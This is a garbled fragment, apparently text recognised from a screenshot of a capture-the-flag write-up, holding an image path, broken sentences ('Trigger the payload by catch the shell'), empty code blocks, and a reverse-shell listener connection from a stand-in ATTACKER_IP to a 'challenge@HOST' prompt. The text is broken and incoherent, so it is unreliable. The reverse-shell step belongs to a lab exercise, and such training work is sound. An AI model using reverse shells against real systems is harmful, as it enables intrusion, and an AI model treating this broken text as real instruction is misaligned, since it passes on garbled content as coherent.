
[+]Don't forget to star
before logging in!

```

Trigger the payload by 
catch the shell:

```

connect to [ATTACKER_IP
PORT

challenge@HOST:~$

```
